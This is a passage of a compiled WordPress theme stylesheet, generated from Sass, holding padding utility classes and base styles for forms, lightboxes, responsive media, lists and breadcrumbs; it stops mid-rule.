/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
/* line 2, ../sass/template/_base.scss */
.disabled {
  cursor: not-allowed;
}

/* line 6, ../sass/template/_base.scss */
.post-password-form input {
  height: 43px;
  padding: 5px 10px;
}
/* line 9, ../sass/template/_base.scss */
.post-password-form input[type="submit"] {
  background: #009cff;
  color: #fff;
  border: none;
  padding: 5px 25px;
}
/* line 14, ../sass/template/_base.scss */
.post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:active {
  color: #fff;
  background: #007dcc;
}

/* line 21, ../sass/template/_base.scss */
.media-body {
  width: 10000px;
}

/* line 25, ../sass/template/_base.scss */
.media img {
  max-width: none;
}

/* line 336, ../sass/mixins/_template-mixins.scss */
::-moz-selection {
  color: #fff;
  background: #009cff;
}

/* line 336, ../sass/mixins/_template-mixins.scss */
::selection {
  color: #fff;
  background: #009cff;
}

/* line 30, ../sass/template/_base.scss */
.pswp__item {
  cursor: move;
}

/* line 33, ../sass/template/_base.scss */
.no-border {
  border: none !important;
}
/* line 35, ../sass/template/_base.scss */
.no-border:before {
  display: none !important;
}

/* line 39, ../sass/template/_base.scss */
.wpb_widgetised_column {
  margin: 0;
}

/* line 42, ../sass/template/_base.scss */
.change-profile-form {
  padding: 30px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}

/* line 49, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-content {
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 55, ../sass/template/_base.scss */
.apus-mfp-zoom-in.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 61, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
  position: relative;
  max-width: 100%;
  width: 90%;
  margin: 0 auto;
  background: #fff;
  padding: 30px;
}
@media (min-width: 1200px) {
  /* line 61, ../sass/template/_base.scss */
  .apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
    width: 1000px;
    min-height: 400px;
  }
}
/* line 72, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta {
  padding: 15px 0 0;
}
/* line 74, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta > * {
  display: block;
  margin: 0 0 5px;
}
/* line 80, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close {
  background: #aaaaaa;
  color: #fff;
}
/* line 83, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:hover, .apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:active {
  background: #f65b47;
  color: #fff;
}

/* line 90, ../sass/template/_base.scss */
.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
/* line 95, ../sass/template/_base.scss */
.action[aria-expanded="true"] b {
  border: none;
}
/* line 96, ../sass/template/_base.scss */
.action[aria-expanded="true"] b:before {
  font-family: FontAwesome;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

/* line 108, ../sass/template/_base.scss */
ins {
  text-decoration: none;
}

/* line 111, ../sass/template/_base.scss */
img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

/* line 117, ../sass/template/_base.scss */
.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
/* line 124, ../sass/template/_base.scss */
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

/* line 132, ../sass/template/_base.scss */
.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

/* line 136, ../sass/template/_base.scss */
ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 140, ../sass/template/_base.scss */
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
/* line 146, ../sass/template/_base.scss */
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: #009cff;
}
/* line 148, ../sass/template/_base.scss */
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: #009cff;
}
/* line 153, ../sass/template/_base.scss */
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
/* line 157, ../sass/template/_base.scss */
ul.list-square > li > a:before {
  content: '';
  background: #2c394c;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

/* line 170, ../sass/template/_base.scss */
.breadcrumb > li + li:before {
  color: #797979 !important;
}

/* line 173, ../sass/template/_base.scss */
.apus-breadscrumb {
  background: #f8f8f8;
  margin-bottom: 20px;
}
/* line 176, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  padding: 0;
  color: #009cff;
  font-size: 14px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
/* line 184, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb .active {
